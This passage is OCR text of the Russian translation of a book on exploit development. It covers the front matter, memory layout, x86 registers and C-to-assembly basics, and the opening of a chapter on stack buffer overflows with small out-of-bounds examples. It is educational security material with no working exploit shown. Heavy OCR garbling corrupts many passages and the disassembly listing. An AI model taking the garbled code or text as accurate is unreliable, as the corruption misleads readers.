

Уязвимость загрузки модулей ядра vfs_getvfssw() 405

Разработка кода 405

Загружаемый модуль ядра 406

Получение root-привилегий (uid=0) 410

Итоги 410

Алфавитный указатель 411

Посвящается всем и каждому, кто понимает, что

хакерство и обретение новых знаний — это образ

жизни, а не задание на дом и не список готовых

инструкций из этой толстой книжки

Об авторах

Джек Козиол, основной автор книги, работает старшим преподавателем и

руководителем программ компьютерной безопасности в институте InfoSec. Б>о

регулярно приглашают для подготовки персонала в разведке, вооруженных

силах и органах правопорядка США. Кроме того, Джек проводит обучение во

многих крупнейших компаниях, включая Microsoft, HP и Citibank, в области

защиты сетей и приложений. В свободное время от проведения учебных

семинаров Джек занимается испытаниями на проникновение в системы и анализом

безопасности приложений для многочисленных клиентов. Он обладает

многолетним опытом выявления и эксплуатации уязвимостсй — как по заказам

клиентов, так и по собственной инициативе.

Козиол также является автором «Intrusion Detection with Snort», одной из

самых популярных книг в области безопасности B003) Книга была переведена

на несколько языков, включая французский и японский, и получила высокие

оценки в журналах Linux Journal, Slashdot и Information Security. Джек

выступал в USA Today, CNN, MSNBC, First Business и других средствах массовой

информации по вопросам информационной безопасности. Он живет в Оук-ГТарк,

штат Иллинойс, неподалеку от дома и студии Фрэнка Ллойда Райта, со своей

подругой Трейси и собакой Квази.

Дэвид Личфилд, один из ведущих мировых специалистов в области

компьютерной безопасности, является одним из пяти основателей NGSSoftware. Дэвид

обнаружил и опубликовал более 100 серьезных дефектов безопасности в

разных продуктах, включая Apache, Microsoft Internet Infoimatioii Server, Oracle

a Microsoft SQL Server. Благодаря огромному опьпу в области защшы и

взлома сетей и приложений Дэвид постоянно веде г семинары на конференциях

Black Hat Briefings. Также является основным автором книги «SQL Security»

(издательство Osborne/McGraw-Hiii)

Дэйв Айтел — автор паке га SPIKE и основатель компании «Immunity, Inc.»,

занимающейся безопасностью в Иыфп' ie. Его раби/а связана - лчспл^атадиеп

>язвпмостей на nviaiформах vVnidow:. и Unix и разработкой меюдолошй

поиска новых уязвпмостей.

Крис Анли возглавляет Next Generation Security Soitware - расположенную

e Великобритании компанию, копе улыацп;*мп, анализом и разработкой про

граммного обеспечения в области безопасности. Крпе акшвно занимаем я но

иском уязвпмостей, он я»пяе1ся автором ряда официальных аокумгпнж и < \.\

От издательства 17

тей по безопасности ряда продуктов, включая PGP, Windows, SQL Server

и Oracle. Его свободное время равномерно распределяется между анализом,

программированием и консультациями.

Синан Эрен, аналитик в области компьютерной безопасности, провел

обширную работу по эксплуатации уязвимостей Unix и разработке нетривиальных

методологий использования дефектов уровня ядра; обнаружил множество

серьезных дефектов в коммерческих и бесплатных программах Unix.

Нил Мехта занимается анализом безопасности приложений в ISS X-Force. Как

и многие специалисты в области безопасности, раньше занимался инженерным

анализом и реконструкцией кода. Получил богатый практический опыт,

занимаясь консультациями в области защиты от копирования, но в последнее время

его основным профилем деятельности стала безопасность приложений. Нил

провел обширные исследования в области анализа двоичных файлов и

исходных текстов, применяя полученные знания для выявления многочисленных

уязвимостей в широко распространенных сетевых приложениях.

Райли Хассел, старший инженер в еЕуе Digital Security, отвечает за разработку

и реализацию систем контроля качества и аналитического инструментария.

Также обнаружил ряд известных уязвимостей, опубликованных еЕуе Digital

Security.

От издательства

Ваши замечания, предложения и вопросы отправляйте по адресу электронной

почты comp@piter.com (издательство «Питер», компьютерная редакция).

Мы будем рады узнать ваше мнение!

Все исходные тексты, приведенные в книге, вы можете найти по адресу http://

www, piter.com/download.

Подробную информацию о наших книгах вы найдете на веб-сайте издательства:

http://www.piter.com.

Благодарности

Прежде всего я хочу поблагодарить всех, без кого написание этой книги было

бы невозможным. Благодарю своих соавторов Дэйва, Синана, Криса, Нила,

Дэвида и Райли за усердную работу и самоотверженность. Спасибо работникам

издательства Wiley Publishing и Кэрол Лонг (Carol Long), а также Адаоби Оби

Талтон (Adaobi Obi Tulton) — лучшему выпускающему редактору и

руководителю проекта, о которых только может мечтать автор. Еще я хочу

поблагодарить своих родителей, Джеффа и Арлен, брата Чарли и остальных членов

семьи: Бекеров, Козелов, Нольднеров, Джейкобсонов и Спрейтцеров, а также

моих друзей: Хоффманов, Голаса, DJ, Даррена, Райана, Яна и Квази. Спасибо

Трейси за то, что она терпела мое отсутствие во время работы над книгой. Ты —

любовь всей моей жизни!

Джек Козиол

Спасибо вам всем: Джастин Боун (Justine Bone); Одед Горовиц (Oded

Horowitz); Синан Эрен (Sinan Eren); Джереми Джетро (Jeremy Jethro); Адам; Шейн;

участники канала #convers, предоставлявшие поддержку, дружеское общение

и вдохновение; а еще я благодарен интернет-группе комиков GOBBLES, чьи

советы помогали мне не воспринимать самого себя слишком серьезно.

Дэйв Эйтел

Посвящается Виктории. Я люблю ее больше, чем можно выразить словами.

Крис Лили

Хочу поблагодарить Канан Зинниоглу (Canan Zihnioglu) и Мехмета Али Эрена

(Mehmet Ali Eren) за поддержку и содействие во всем, что я пытаюсь сделать,

узнать или добиться в жизни; за их любовь и дружбу; за то, что они — лучшие

родители во всем мире. Я также благодарен Асли Орс (Asli Ors) за то, что она

стала лучшей половиной моей души и разума. Спасибо Одед Горовиц, Дэйву Эй-

телу, участникам #convers, nahual и Джеку Козиолу за замечательное общение.

Сипаи Эреи

Я благодарен аналитическому отделу еЕуе за потрясающие разработки и за

долгие годы сотрудничества. Без содействия его работников многое из моих

исследований не привело бы ни к чему. Хочу особо поблагодарить следующих

коллег: Дерек Содер (Derek Soeder), Барнаби Джек (Barnaby Jack), Райан Пер-

ме (Ryan Permeh), Дрю Копли (Drew Copley), Юги Юкай (Yugi Yukai) и Марк

Майфре (Mark Maiifret). Но больше всего я благодарен Келли. Ты нее, о чем

я мечтал в этой жизни. Спасибо тебе за любовь и поддержку, где бы i ы ни бы п.\

Pa mm Xat < гчч

Часть I

Эксплуатация

уязвимостей Linux

на процессорах х86

В первой части книги читатель познакомится с выявлением и эксплуатацией

уязвимостей. Материал подобран так, чтобы вместе с различными

вымышленными программными структурами, разработанными специально для этой кии-

1п, вы учились эксплуатировать и реальные уязвимости.

Тема эксплуатации уязвимостей будет рассматриваться в контексте работы

Linux па 32-разрядных процессорах Intel (IA32 или х86). В связке Linux/IA32

иыяиление и эксплуатация уязвимостей проста и прямолинейна, поэтому

хорошо подходит для изучения. Кроме того, благодаря неизменным внутренними

< ipvKiypaM, с точки зрения хакера платформа Linux сложной не выглядит.

koiyia читатель усвоит представленные концепции и поработает с примерами

iipoi рамм, мы будем постепенно переходить к более сложным сценариям выяв-

1ГППЯ и эксплуатации уязвимое]ей. В главе 2 рассматривается переполнение

< icK.i, н гчане 3 - методы внедрения внешнего кода, в главе 4 — переполнение

фирм.иных строк, наконец, глава 5 посвящена тому, как использовать перепол-

ш'ниг к учи на плач форме Linux.

ГЛАВА 1

Введение в эксплуатацию

уязвимостей

В настоящей главе изложены концепции, необходимые для понимания

остальной части книги. Материал в основном имеет вводный характер; хочется

верить, что все сказанное и так известно читателю. В этой главе мы ни в коем

случае не пытаемся изложить все, что необходимо знать по данной теме. Скорее,

эта глава служит отправной точкой для перехода к следующим главам.

Прочитайте эту главу просто для того, чтобы немного освежить память. Если

какие-то концепции покажутся совершенно новыми, отметьте их особо — по

этим темам следует почитать дополнительную литературу, прежде чем

двигаться дальше.

Основные концепции

Чтобы понять материал книги, читатель должен прилично разбираться в

области языков программирования, операционных систем и архитектур. Если вы не

знаете, как работает устройство, вам будет сложно попять, что оно работает

неправильно. Это правило относится и к компьютерам, и к выявлению брешей

в защите, и к работе в условиях этих брешей.

Но прежде чем изучать концепции, необходимо научиться говорить на

правильном языке. Вы должны знать некоторые определения и термины из

лексикона специалистов по безопасности систем.

о Уязвимость. Слабое место в сфере безопасности системы, из-за которого

нападающий может использовать систему способом, не предусмотренным ее

разработчиком. В частности, это может быть ухудшение работоспособности

системы, повышение привилегий доступа до нежелательного уровня,

получение полного контроля над системой для неуполномоченной стороны,

и т. д. Также применяются к-фмины брешь в защите и дефект (баг) безопас

части.

о Эксплуатировать уязвимость. Использовать уязвимость таким образом, ч го

целевая система начинает вести себя не так, как предполагал ее разрабшчпк

с Эктюйт (exploit) Vrr-iina, набор команд чаи программны!! коч, найму)

тирующий уязвимость

Основные концепции 21

о Фаззииг (fuzzing). Действия по выявлению уязвимостей.

о Фаззер (fuzzer). Утилита или приложение, передающее системе

непредусмотренные входные данные, пытаясь выявить в ней уязвимости, которые

позднее можно было бы эксплуатировать, даже не обладая полной информацией

о внутреннем устройстве системы.

Управление памятью

Для усвоения материала книги необходимо разбираться в современных схемах

управления памятью, особенно для 32-разрядной архитектуры Intel (IA32). Вся

первая часть книги будет посвящена системе Linux на процессорах IA32. Читатель

должен понимать, как организовано управление памятью, потому что

большинство дефектов безопасности, описанных в книге, основаны на перезаписи, или

переполнении, то есть выходе содержимого одной области памяти за

положенные границы и его переходе в другую область памяти.

Во время исполнения программа определенным образом структурируется в

памяти; разные элементы программы отображаются на разные области памяти.

Сначала операционная система создает адресное пространство, в котором будет

работать программа. В адресном пространстве находится как программный код

(команды), так и данные, обрабатываемые программой.

ПРИМЕЧАНИЕ —

В современных компьютерах не существует четких различий между командами

и данными. Если вам удастся подсунуть процессору команды там, где должны

находиться данные, то процессор эти команды выполнит. Именно это

обстоятельство делает возможной эксплуатацию дефектов безопасности систем. В сущности,

в этой книге мы научим вас вставлять команды туда, где по предположению

разработчика системы должны находиться данные. Кроме того концепция

переполнения будет использоваться для замены команд разработчика нашими

собственными командами. Цель — взять исполнение программы под свой контроль.

Затем в созданное адресное пространство загружается информация из

исполняемого файла программы. Существуют три типа сегментов: ,text, ,bss и .data

Сегменты .text отображаются на память как доступные только для чтения, то

i да как сегменты .data и ,bss допускают запись. Сегменты bss и .data резервиру

so гея для глобальны д переменных. Сегмент .data содержит статические ипицпа

ипированиые данные, а сегмент .bss — неинициализированные данные. По

< медпяя разновидность сегментов, .texc, содержит команды программы.

,/la/iee происходит ишщиализация стека (stack) и кучи (heap). Стеком пазыв.»

' и'з структура данных, которая также часто обозначается сокращением LIl'O

(Last Id, First Out - последним пришел, первым вышел); это означаем что ,>ле

мпи данных, который был последним занесен в стек, первым извлекаема п.<

< 1ска Структуры LIFO идеально подходят для временной информации, кок»

1>.1Я не фебуег особо длительного хранения В стеках обычно храни ioi .мок.пи.

мне переменные4, данные передачи управления при вызове функции и прпч.ш

22 Глава 1. Введение в эксплуатацию уязвимостей

информация, которая используется для очистки стека после завершения

вызова функции.

Другая важная особенность стека заключается в том, что он распространяется

вниз по адресному пространству; занесение новых данных в стек

сопровождается уменьшением назначаемых этим данным адресов.

Кучей называется другая структура данных, используемая для хранения

информации программы, а конкретнее — динамических переменных. Куча

относится к структурам данных категории FIFO (First In, First Out — первым

пришел, первым вышел). Куча распространяется вверх по адресному пространству;

новым данным, добавляемым в кучу, присваиваются более высокие адреса, как

показано на рис. 1.1.

Указатель

на окружение,

argc

стек

куча

.bss

.text

Общие

библиотеки

OxBFFFFFFF «Старшие адреса»

0x8000000 «Младшие адреса»

Рис. 1.1. Структура адресного пространства

Чтобы в полной степени понять (и что еще важнее — применить на практике)

материал настоящей книги, читатель должен понимать механизмы управления

памятью на гораздо более глубоком, детализированном уровне. Некоторые

ресурсы, посвященные управлению памятью, представлены в первой половине

главы 10. Также стоит заглянуть на сайт http://linux-mm.org/ за более

подробной информацией но управлению памятью в Linux. Хорошее понимание

принципов работы с памятью поможет вам лучше овладеть ассемблером языком

программировании, который используется дня манипуляции с пей

Основные концепции 23

Ассемблер

Чтобы усвоить большую часть материала, абсолютно необходимо знание языка

ассемблер для IA32. Выявление уязвимостей по большей части связано с

поиском и анализом ассемблерного кода, и основная часть книги сосредоточена на

ассемблере для 32-разрядных процессоров Intel. Эксплуатация дефектов

безопасности требует глубокого знания ассемблера, так как в большинстве случаев

она связана с написанием ассемблерного кода (или модификацией

существующего кода).

Другие, помимо IA32, системы тоже играют важную роль (хотя с

эксплуатацией дефектов безопасности в них дело обстоит сложнее), поэтому в книге

уделено внимание и процессорам других семейств. Если вы собираетесь заниматься

исследованиями в области безопасности на других платформах, очень важно,

чтобы вы хорошо разбирались в ассемблере, специфическом для вашей

архитектуры.

Если вы слабо знаете ассемблер или вообще не имели с ним дела, начните

с изучения систем счисления (причем одну — десятичную — вы уже знаете),

размеров данных различных типов и представления чисел со знаком.

Соответствующий материал можно найти в большинстве книг по компьютерной

архитектуре для начальных курсов института.

Регистры

Регистры представляют собой ячейки памяти, обычно напрямую

подключенные к электронным компонентам для повышения быстродействия. Регистры

отвечают за выполнение операций, заложенных в основу функционирования

современных компьютеров, а для работы с ними применяются ассемблерные

команды. Ассемблер позволяет обращаться к регистрам, читать их содержимое

и изменять его. Регистры делятся на четыре категории:

о регистры общего назначения;

о сегментные регистры;

о управляющие регистры;

о прочие регистры.

Регистры общего назначения предназначены для выполнения различных мак*

магических операций общего плана. К этой категории в IA32 относятся такие

регистры, как ЕАХ, ЕВХ и ЕСХ. Регистры общего назначения используются для

хранения данных и адресов, смещений, счетчиков и т. д.

Среди регистров общего назначения стоит особо выделить регистр ESP (Г,х

(ended Stack Pointer — расширенный указатель стека). Этот регистр ссылается

п.) адрес памяти, по которому будет выполнена следующая операция со стеком

Дчя понимания методики переполнения стека, представленной в следующей

i 'мне, необходимо хорошо понимать, как регистр ESP используется стандарты

ми ассемблерными командами и как он связан с хранящимися в с геке данными

< чедующую категорию регистров образуют сегментные регистры, предка.mi.i

чеши.ie дм я хранения адрс< on сегмеп иж нам я i и \\ ш чпчне <ч ,/i|>\ i \\\ i>ei in пит

24 Глава 1. Введение в эксплуатацию уязвимостей

процессора IA32, сегментные регистры, такие как CS, DS и SS, являются

16-разрядными (тогда как другие регистры 32-разрядные); тем самым обеспечивается

их совместимость с 16-разрядными приложениями.

Управляющие регистры управляют работой процессора. Самым важным из них

на процессорах IA32 является регистр EIP (Extended Instruction Pointer —

расширенный указатель команд). Этот регистр содержит адрес следующей

машинной команды, которая будет выполнена процессором. Естественно, если мы

хотим контролировать ход выполнения программы (что, собственно, и является

темой настоящей книги), необходимо уметь обращаться к регистру EIP и

изменять хранящееся в нем значение.

К категории прочих относятся регистры, не принадлежащие ни к одной из

первых трех категорий. В одном из них, в регистре EFLAGS (Extended Flags -

расширенный регистр флагов), объединены несколько одноразрядных регистров,

в которых хранятся результаты различных проверок, выполняемых процессором.

Программные конструкции C++

в ассемблере

Язык С и его потомки C++ и С# образуют одно из самых распространенных

(а скорее всего, самое распространенное) семейство языков программирования.

Бесспорно, С является самым популярным языком разработки серверных

приложений для Windows и Unix, которые являются хорошими объектами для

выявления уязвимостей. По этим причинам очень важно хорошо разбираться в С.

Наряду с общим знанием синтаксиса С необходимо понимать, как

откомпилированный код С преобразуется в машинные команды. Если вы будете

понимать, как переменные, указатели, функции и механизмы выделения памяти

языка С представляются на ассемблерном уровне, вам будет гораздо проще

разобраться в представленном материале.

Давайте возьмем некоторые стандартные конструкции C++ и посмотрим, как

они выглядят на ассемблере. Начнем с объявления целой переменной в C++

и ее использовании для подсчета:

irrc number,

код . .

number++,

Эта конструкция преобразуется в следующий ассемблерный фрагмент:

number dw О

КОД

mov eax,питоег

inc eax

mov number,eax

Директива DW (Define Word — определение слова) определяет значение ячейки

памяти, в которой хранится целое число number. Затем значение помешается

в регистр ЕАХ, увеличивается на 1, после чего снова возвращается и ячейку

niimhpr

Программные конструкции C++ в ассемблере 25

Перейдем к простой команде if в C++:

int number,

if (number<0)

{

... код ...

}

На ассемблере эта же команда выглядит так:

number dw О

mov eax,number

or eax,eax

jge label

<нет>

label .<да>

В данном случае мы снова выделяем ячейку памяти для number командой DW.

Значение, хранящееся в number, загружается в ЕАХ, после чего мы переходим

к label, если значение number больше либо равно нулю, командой JGE Qump if

Greater or Equal — переход, если больше или равно).

В следующем примере используется массив:

int аггау[4].

. .код..

аггау[2]=9,

Мы объявляем массив array и присваиваем его элементу значение 9. На

ассемблере это выглядит так:

array dw 0,0,0,0

...код...

mov ebx,2

mov array[ebx],9

После объявления массива регистр ЕВХ используется для присваивания

значения его элементу.

Напоследок рассмотрим более сложный пример. Следующий фрагмент кода

показывает, как функция С преобразуется на ассемблер. Если вы легко

разберетесь в этом коде, вероятно, вы готовы к чтению следующей главы.

int triangle (int width, int height){

int array[5] = {0.1.2.3.4}:

int area:

area - width * height/2,

return (area):

Л вот как выглядит та же функция в дизассемблированной форме (мредпаи./и

мы выходные данные gdb):

0x8048430 <triangle> push Uebp

0x8048431 <tnangle+l> mov Uesp, Uebp

0x8048433 <tnangle+3> push %edi

0x8048434 <trianqle*4> push tei

0x80/UM3S «Мп.шчЬч'. sut) $0x30До-,р

(МНИМО! • 11-1.iih111• • M h\i 0x1 I I I I IdMUrhp). T.imI i

26 Глава 1. Введение в эксплуатацию уязвимостей

0x804843b <triangle+ll>-

0x8048440 <tnang!e+16>:

0x8048441 <triangle+17>-

0x8048446 <tnangle+22>-

0x8048448 <triangle+24>

0x804844b <triangle+27>-

0x804844d <tnangle+29>

0x8048451 <triangle+33>:

0x8048453 <triangle+35>.

0x8048456 <triangle+38>.

0x8048459 <triangle+41>.

0x804845c <tnang1e+44>-

0x804845e <triangle+46>

0x8048461 <triangle+49>-

0x8048464 <triangle+52>

0x8048466 <triangle+54>

0x8048469 <tnangle+57>.

0x804846a <triangle+58>

0x804846b <tnangle+59>

0x804846c <triangle+60>

mov

eld

mov

repz

mov

mov

imul

mov

sar

shr

lea

sar

mov

mov

mov

add

pop

pop

pop

ret

$0x8049508.Sesi

$0x30,%esp

movsl *ds:( Sesi). %i

0x8(Sebp). %eax

%eax,%edx

0xcUebp).*edx

%ебх,%еах

$0xlf Деах

$0xlf Деах

Цеах, Sedx. 1), Ueax

%eax

*eax.0xffffffd4«ebp)

0xffffffd4(*ebp).*eax

ЯеахДеах

$0x30.«esp

%esi

^edi

?ebp

Итоги

В этой главе вы познакомились с основными концепциями, необходимыми для

понимания остального материала книги. Непременно выделите время на

знакомство с ними. Если прежде вы не сталкивались с ассемблером х86 и C++,

вероятно, вам придется немного подготовиться, чтобы в полной мере понять

последующие главы.

ГЛАВА 2

Переполнение стека

Переполнение стека традиционно является одним из самых популярных и

хорошо известных методов эксплуатации уязвимостей. Методам переполнения

стека во всевозможных популярных архитектурах посвящены десятки, если не

сотни статей. Очень часто встречаются ссылки на статью, которая, вероятно,

стала первым открытым обсуждением переполнения стека — «Smashing the

Stack for Fun and Profit» («Взлом стека для развлечения и прибыли») автора

Алефа Вана (Aleph One1). В этой статье, написанной в 1996 г., впервые ясно

и четко объяснялись уязвимости, основанные на переполнении буферов, и

возможности их использования. Мы рекомендуем ознакомиться с оригиналом

статьи, опубликованным в журнале «Phrack» и доступном по адресу www.wiley.

com/compbooks/koziol.

Метод переполнения стека изобрел не Алеф Ван; эта информация появилась

лет за десять, а то и больше, перед публикацией «Smashing the Stack».

Теоретически переполнение стека появилось одновременно с языком С, а регулярная

эксплуатация уязвимостей имеет место уже более 25 лет. Хотя методы

переполнения стека составляют самый доступный и хорошо документированный класс

уязвимостей, они по-прежнему преобладают в современных программах.

Обратитесь к своему любимому списку рассылки по вопросам безопасности; скорее

всего, вы найдете в нем упоминание об обнаружении очередной уязвимости,

основанной на переполнении стека.

Буферы

Буфером называется непрерывный блок памяти ограниченного размера. Самую

распространенную разновидность буферов в языке С составляют массивы. Имен

но они будут рассматриваться в начале этой главы.

Переполнение стека становится возможным благодаря тому, что в языках С

и С+ I- отсутствует встроенный механизм проверки границ массивов. Другими

с/ювами, язык С и его потомки не имеют встроенной функции, которая бы про

меряла, что объем данных, копируемых в буфер, не превышает объем самого f>v

фсрп

llccil/IOIIUM '. bill.К .1 Ъ'ПИ ( Ml,IS Levy) llfHIMC'l ИС(ЧЧ1

28 Глава 2. Переполнение стека

Соответственно, если разработчик программы не запрограммировал

специальную проверку объема ввода, данные могут заполнить буфер целиком, а если их

объем достаточно велик — то запись продолжится за концом буфера. Как будет

показано в этой главе, запись за концом буфера приводит к всевозможным

неожиданным последствиям. Взгляните на простой пример, который

демонстрирует отсутствие проверки границ буферов в С (этот и другие фрагменты и

программы можно найти по адресу www.wiley.com/compbooks/koziol).

int mainO {

int array[5] = {1, 2. 3. 4, 5}.

prinrf("%d\n", array[5];

}

В этом примере мы создаем С-массив. Массиву присваивается имя array, и он

содержит пять элементов. В программе допущена элементарная ошибка,

характерная для новичков: массив из пяти элементов начинается с элемента с

нулевым индексом (array[0]) и заканчивается элементом с индексом 4 (array[4]). Мы

пытаемся прочитать то, что вроде бы должно быть пятым элементом массива,

но в действительности читаем содержимое памяти за концом массива.

Компилятор не выдает сообщения об ошибке, но попытка запуска программы

приводит к неожиданному результату.

[root@1ocalhost /]# gcc buffer с

[root@1ocalhost /]# ./a out

-1073743044

[root@localhost /]#

Пример показывает, как легко прочитать данные за концом буфера; язык С не

обеспечивает встроенной защиты. А как насчет записи за границей буфера?

Оказывается, это тоже возможно. Давайте попробуем намеренно записать

данные за последним элементом и посмотрим, что произойдет.

int mainO {

int аггау[5].

int i;

for (i = 0; i <= 255. ++i) {

array[i] = 10,

Как и в предыдущем случае, компилятор не выдает ни ошибок, ни

предупреждений. Но при выполнении этой программы происходит сбой.

[root@localhost /]# gcc buffer2.c

[root@localhost /]# /a out

Segmentation fault (core dumped)

[root@loca 1 host /]#

Вероятно, вы уже знаете по собственному опыту, что при переполнении буфера

программа обычно аварийно завершается или работает не так, как

предполагалось. Программист возвращается к исходному тексту, находит ошибку и

исправляет ее.

По постойте — а если в буфер копировать то, что вводит пользователь? А если

программа получает входные данные от другой программы, которая может эму-

/1ир()пап»ся человеком (скажем, от клиента сети TCP/IP)?

Стек 29

Если программист напишет код для копирования пользовательского ввода

в буфер, пользователь может намеренно ввести больше данных, чем буфер

способен вместить. А превышение объема буфера может приводить к разным

последствиям — это может быть не только аварийное завершение программы, но

и выполнение инструкций, предоставленных пользователем. В первую очередь

нас интересуют эти ситуации, но прежде чем пытаться брать выполнение

программы под свой контроль, мы должны рассмотреть переполнение буфера,

хранящегося в стеке, с точки зрения управления памятью.

Стек

Как упоминалось в главе 1, стек принадлежит к структурам данных категории

LIFO: последний элемент, помещенный в стек, первым извлекается из него.

Граница стека определяется регистром ESP, указывающим на вершину стека.

Стековые команды PUSH и POP используют регистр ESP для определения адреса,

по которому должна выполняться операция. В большинстве архитектур (и

особенно на процессорах IA32, которым посвящена эта глава) регистр ESP

указывает на адрес последнего используемого элемента стека. В других реализациях он

может указывать на первый свободный адрес.

Данные помещаются в стек командой PUSH, а извлекаются командой POP. Эти

оптимизированные команды чрезвычайно эффективно выполняют операции

занесения и извлечения данных. Давайте посмотрим, как изменится

содержимое стека после выполнения двух команд PUSH.

PUSH 1

PUSH ADDR VAR

В этом фрагменте сначала в стек заносится число 1, а затем поверх него — адрес

переменной VAR. Итоговое состояние стека показано на рис. 2.1.

Адрес | Значение

64341 Oh | Адрес переменной VAR

643414п| 1

643418И |

ESP указывает на этот адрес

Рис. 2.1. Занесение данных в стек (команда PUSH)

Регистр ESP укалывает па вершину пекл, го ее 11, на адрес (Н.'М I Oh ! in,пения u

носятся в стек и морилке выполнении команд, полому епачача Ьу/пч une< еио

число 1, л aaieM лчре» переменной VAR При пыпочпеппп команды 1Ч1Ч1 тачг

пне CSP уменьшаем ч \\,\ \, че че| о по новому a/ipei у, чрапчивм\ч ч в рейв 11м

I SP, .сник ываеи ч инимн.г < пню

30 Глава 2. Переполнение стека

Данные, занесенные в стек, рано или поздно потребуется извлечь — эта задача

решается командой POP. Как происходит извлечение данных и адреса в нашем

примере?

POP EAX

POP EBX

Сначала значение с вершины стека (того адреса, на который указывает регистр

ESP) загружается в регистр ЕАХ. Затем команда POP выполняется снова, но

данные на этот раз копируются в ЕВХ. Состояние стека после выполнения этих

команд показано на рис. 2.2.

Адрес | Значение

64341 Oh | Адрес переменной VAR

643414h | 1

643418h|

ESP указывает на этот адрес

Рис. 2.2. Извлечение данных из стека (команда POP)

В работе со стеком также задействован регистр ЕВ Р. Обычно он используется

при вычислении адреса по отношению к другому адресу, иногда называемому

указателем кадра (frame pointer). Хотя регистр ЕВР может использоваться в

качестве регистра общего назначения, традиционно он применяется для работы

со стеком. Например, в следующей команде ЕВР требуется для индексирования:

MOV EAX.[EBP+10h]

Команда записывает в регистр ЕАХ двойное слово, находящееся на 16 байт

раньше в стеке (помните: стек распространяется вниз).

Функции и стек

Стек предназначен прежде всего для эффективного использования функций

в программе. С позиции нижнего уровня вызов функции в программе означает

такую передачу управления, чтобы команда (или группа команд) могла быть

выполнена независимо от основной части программы. Что еще важнее, после

завершения функция возвращает управление в точку вызова. Передача

управления наиболее эффективно реализуется при помощи стека.

Возьмем простую функцию С и разберемся, как используется стек при ее

вызове.

void functiondnt a. int b) {

int array[5].

}

mainO

Функции и стек 31

functionA.2),

printf("This is where the return address points");

}

В этом примере команды main выполняются вплоть до вызова функции.

Дальше последовательное выполнение команд прерывается, и управление

передается в функцию function. Прежде всего аргументы этой функции, а и Ь, заносятся

в стек в обратном порядке. После сохранения аргументов в стеке происходит

вызов функции, и в стек заносится адрес возврата (RET) — адрес, хранящийся

в регистре EIP на момент вызова function. Он определяет точку, в которую после

завершения функции должно быть возвращено управление для продолжения

основного потока выполнения. В нашем примере в стек будет занесен адрес

следующей команды:

printf("This is where the return address points"),

Перед непосредственным выполнением команд, составляющих функцию

function, выполняется пролог, В сущности, на этом этапе в стеке сохраняются

некоторые служебные данные, чтобы предотвратить их возможное разрушение

в ходе выполнения функции. В стеке сохраняется текущее значение ЕВР,

потому что внутри функции оно должно быть изменено для работы с локальными

данными в стеке. После завершения функции нам еще понадобится старое

значение ЕВР для вычисления адресов, относящихся к функции main. С другой

стороны, после сохранения ЕВР в стеке мы можем свободно скопировать в этот

регистр текущее значение указателя стека (ESP) и использовать регистр для

работы с локальными данными.

Пролог завершается вычислением объема адресного пространства,

необходимого для хранения переменных, локальных по отношению к function, и

резервированием соответствующей области в стеке. Память резервируется вычитанием

суммарного объема переменных из ESP. Наконец, в стек заносятся переменные,

локальные по отношению к function; в нашем примере это массив array. Ila

рис. 2.3 показано содержимое стека на этой стадии.

RET

ЕВР

array

Младшие адреса памяти и основание стека

Сшршии пдросп пимши и поршиип < mtui

I'm У.'Л. (', iрук i VI"I» и»инкм ми им юпн функции

32 Глава 2. Переполнение стека

Надеюсь, вы получили общее представление о том, как функция работает со

стеком. Теперь давайте «копнем поглубже» и взглянем на происходящее с

точки зрения ассемблера. Откомпилируйте нашу простую программу следующей

командой:

[root@loca!host /]# gcc -mpreferred-stack-boundary=2

-ggdb function.с -о function

Обязательно укажите ключ -ggdb, потому что мы хотим откомпилировать

отладочную информацию для gdb — отладчика из проекта GNU (за дополнительной

